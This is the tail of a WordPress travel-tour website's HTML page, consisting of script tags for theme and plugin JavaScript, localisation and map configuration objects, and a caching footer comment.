<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//exploreitalytoday.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.33" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","nonce":"d3927d4ddc","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://exploreitalytoday.com/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://exploreitalytoday.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/newsletter/main.js?ver=9.1.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/tourmaster/tour/tourmaster-tour.js?ver=6.9" id="tourmaster-tour-script-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Lazy Loading

Served from: exploreitalytoday.com @ 2026-02-02 14:53:50 by W3 Total Cache
-->